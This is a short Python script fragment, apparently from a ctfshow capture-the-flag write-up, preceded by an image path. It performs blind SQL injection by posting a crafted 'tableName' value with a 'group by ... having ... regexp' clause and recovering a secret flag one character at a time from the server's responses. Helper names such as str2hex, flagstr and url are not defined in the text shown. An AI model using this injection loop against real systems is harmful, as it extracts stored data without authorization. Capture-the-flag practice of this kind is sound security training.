 def main():
    flag = ""
    for i in range(0,40):
        for x in flagstr:
            data={
            "tableName":"ctfshow_user group by pass having pass regexp(0x63746673686f77{})".format(str2hex(flag+x))
            }
            print(data)
            response = requests.post(url,data=data)
            time.sleep(0.3)
            if response.text.find("user_count = 1;")>0:
                print("+++++++++++++++++++++++++++++++={} is right".format(x))
                flag+=x
                break
            else:
                print("+++++++++++++++++++++++++++++++={} is wrong".format(x))
                continue
        print("+++++++++++++++++++++++++++++++="+flag)
if __name__ == '__main__':
    main()